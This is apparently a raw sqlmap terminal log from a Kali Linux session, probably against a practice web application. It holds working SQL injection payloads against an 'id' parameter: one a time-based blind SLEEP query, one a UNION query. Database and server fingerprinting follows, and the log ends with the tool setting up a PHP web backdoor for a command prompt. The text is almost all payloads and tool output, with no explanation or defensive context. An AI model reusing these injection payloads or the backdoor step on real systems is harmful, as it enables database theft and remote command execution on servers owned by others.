 root@kali: /opt/webshell/Cknife root@kali: /opt/webshell/Cknife
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1211 FROM (SELECT(SLEEP(5)))rQHO)-- QZrq&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162767a71,0x4275744471684d5746547a7
16f6950464a59697a61736c6b68464f56436b466d5447427563477565,0x71766a7671)#&Submit=Submit
---
[11:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:23:14] [INFO] going to use a web backdoor for command prompt
[11:23:14] [INFO] fingerprinting the back-end DBMS operating system
[11:23:14] [WARNING] reflective value(s) found and filtering out
[11:23:14] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
FARMSEC